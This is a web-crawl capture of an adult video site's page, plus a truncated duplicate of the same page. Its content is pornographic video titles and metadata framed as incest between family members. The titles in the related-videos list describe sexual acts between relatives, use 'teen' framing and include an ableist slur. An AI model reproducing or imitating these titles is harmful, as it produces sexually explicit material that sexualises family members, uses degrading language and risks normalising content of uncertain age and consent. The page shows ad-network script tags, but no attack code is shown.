

--- FILE ---
content_type: text/html
request_url: https://familytaboo.net/en/video/2634925011626529343/
body_size: 4628
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo - insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex -  - </title>
        <meta name="description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        
<link rel="alternate" hreflang="ar" href="/ar/video/2634925011626529343/" />

<link rel="alternate" hreflang="de" href="/de/video/2634925011626529343/" />

<link rel="alternate" hreflang="en" href="/en/video/2634925011626529343/" />

<link rel="alternate" hreflang="es" href="/es/video/2634925011626529343/" />

<link rel="alternate" hreflang="fr" href="/fr/video/2634925011626529343/" />

<link rel="alternate" hreflang="hi" href="/hi/video/2634925011626529343/" />

<link rel="alternate" hreflang="id" href="/id/video/2634925011626529343/" />

<link rel="alternate" hreflang="it" href="/it/video/2634925011626529343/" />

<link rel="alternate" hreflang="ja" href="/ja/video/2634925011626529343/" />

<link rel="alternate" hreflang="ko" href="/ko/video/2634925011626529343/" />

<link rel="alternate" hreflang="ms" href="/ms/video/2634925011626529343/" />

<link rel="alternate" hreflang="nl" href="/nl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pl" href="/pl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pt" href="/pt/video/2634925011626529343/" />

<link rel="alternate" hreflang="ru" href="/ru/video/2634925011626529343/" />

<link rel="alternate" hreflang="sv" href="/sv/video/2634925011626529343/" />

<link rel="alternate" hreflang="th" href="/th/video/2634925011626529343/" />

<link rel="alternate" hreflang="tr" href="/tr/video/2634925011626529343/" />

<link rel="alternate" hreflang="vi" href="/vi/video/2634925011626529343/" />

<link rel="alternate" hreflang="zh" href="/zh/video/2634925011626529343/" />
 
        <link rel="canonical" href="https://familytaboo.net/en/video/2634925011626529343/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkAAAAAAAAAAA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta property="og:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta property="og:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkAAAAAAAAAAA%3d%3d" />
        <meta property="og:site_name" content="Family Taboo" />
        <meta property="og:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkAAAAAAAAAAA%3d%3d" />
        <meta property="video:duration" content="PT10M35S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta name="twitter:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta name="twitter:site" content="familytaboo.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkAAAAAAAAAAA%3d%3d">
        <meta name="twitter:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://familytaboo.net/en/video/2634925011626529343/",
  "contentUrl": "https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkAAAAAAAAAAA%3d%3d",
  "name": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "description": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "thumbnailUrl": "https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg",
  "uploadDate": "2024-02-17T16:09:02+00:00",
  "duration": "PT10M35S",
  "publisher": {"@type": "Organization", "name": "familytaboo.net"} 
}

</script>
    </head>
    <body>
<script src="/js/qzXuPraw0g8Uwxue1RH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Family <i class="la la-play"></i> <span>Taboo</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkAAAAAAAAAAA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 3973</span>
                                    <span><i class="la la-clock"></i> 10:35</span>
                                    <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:34</span>
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734642743034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" alt="Under table my mother-in-law" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:10</span>
                            </div>
                            <p>Under table my mother-in-law</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35404</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14199959809706532365/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:16</span>
                            </div>
                            <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636785384017/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fd6ba51" src="/thumbs/17/3824942636785384017_0.jpg" alt="My retarded sister loves blowing me" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>My retarded sister loves blowing me</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15800469723379449132/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:08</span>
                            </div>
                            <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15166701966622102077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" alt="insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:19</span>
                            </div>
                            <p>insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13561607695551467506/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:18</span>
                            </div>
                            <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5433</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14996127615661883321/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:06</span>
                            </div>
                            <p>insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16361</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8614725792420756457/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg" alt="insext father mother and daughter 01089 - french family porn - big family sex kaanian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>insext father mother and daughter 01089 - french family porn - big family sex kaanian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1147</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639755472201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:11</span>
                            </div>
                            <p>Thoating my brothers big dick-camstaboo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545133106093/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f433ad" src="/thumbs/93/1426482545133106093_0.jpg" alt="French daddy and old man teen couch first time Chillin with a steamy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>French daddy and old man teen couch first time Chillin with a steamy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8497015910250134808/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75eb76f3854d3d18" src="/thumbs/808/8497015910250134808_0.jpg" alt="real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 351</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15504035382487260759/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7296609563d9e57" src="/thumbs/759/15504035382487260759_0.jpg" alt="Kitten lovely Daddy in bed - pornogozo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:12</span>
                            </div>
                            <p>Kitten lovely Daddy in bed - pornogozo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14381535158878827998/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7957a07c5c375de" src="/thumbs/998/14381535158878827998_0.jpg" alt="incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 811</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639242681859/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a24e1e03" src="/thumbs/859/3824942639242681859_0.jpg" alt="Brother Fucking His Sister In Bed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:16</span>
                            </div>
                            <p>Brother Fucking His Sister In Bed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3662</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636607761728/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005406d40" src="/thumbs/728/3824942636607761728_0.jpg" alt="Small Penis Humiliation and Jerk Off Instruction with Tina Kay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:06</span>
                            </div>
                            <p>Small Penis Humiliation and Jerk Off Instruction with Tina Kay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14815642925249265371/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd9bbcbe6e82fedb" src="/thumbs/371/14815642925249265371_0.jpg" alt="Step sister made her brother cum just before mom came home - Eva Elfie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:17</span>
                            </div>
                            <p>Step sister made her brother cum just before mom came home - Eva Elfie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5267</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; familytaboo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"031e95ef4687431b9f65566fbf633d1f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://familytaboo.net/en/video/2634925011626529343/js/jquery.min.js
body_size: 4349
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo - insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex -  - </title>
        <meta name="description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        
<link rel="alternate" hreflang="ar" href="/ar/video/2634925011626529343/" />

<link rel="alternate" hreflang="de" href="/de/video/2634925011626529343/" />

<link rel="alternate" hreflang="en" href="/en/video/2634925011626529343/" />

<link rel="alternate" hreflang="es" href="/es/video/2634925011626529343/" />

<link rel="alternate" hreflang="fr" href="/fr/video/2634925011626529343/" />

<link rel="alternate" hreflang="hi" href="/hi/video/2634925011626529343/" />

<link rel="alternate" hreflang="id" href="/id/video/2634925011626529343/" />

<link rel="alternate" hreflang="it" href="/it/video/2634925011626529343/" />

<link rel="alternate" hreflang="ja" href="/ja/video/2634925011626529343/" />

<link rel="alternate" hreflang="ko" href="/ko/video/2634925011626529343/" />

<link rel="alternate" hreflang="ms" href="/ms/video/2634925011626529343/" />

<link rel="alternate" hreflang="nl" href="/nl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pl" href="/pl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pt" href="/pt/video/2634925011626529343/" />

<link rel="alternate" hreflang="ru" href="/ru/video/2634925011626529343/" />

<link rel="alternate" hreflang="sv" href="/sv/video/2634925011626529343/" />

<link rel="alternate" hreflang="th" href="/th/video/2634925011626529343/" />

<link rel="alternate" hreflang="tr" href="/tr/video/2634925011626529343/" />

<link rel="alternate" hreflang="vi" href="/vi/video/2634925011626529343/" />

<link rel="alternate" hreflang="zh" href="/zh/video/2634925011626529343/" />
 
        <link rel="canonical" href="https://familytaboo.net/en/video/2634925011626529343/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta property="og:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta property="og:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="og:site_name" content="Family Taboo" />
        <meta property="og:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="video:duration" content="PT10M35S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta name="twitter:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta name="twitter:site" content="familytaboo.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d">
        <meta name="twitter:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://familytaboo.net/en/video/2634925011626529343/",
  "contentUrl": "https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d",
  "name": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "description": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "thumbnailUrl": "https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg",
  "uploadDate": "2024-02-17T16:09:02+00:00",
  "duration": "PT10M35S",
  "publisher": {"@type": "Organization", "name": "familytaboo.net"} 
}

</script>
    </head>
    <body>
<script src="/js/qzXuPraw0g8Uwxue1RH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Family <i class="la la-play"></i> <span>Taboo</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
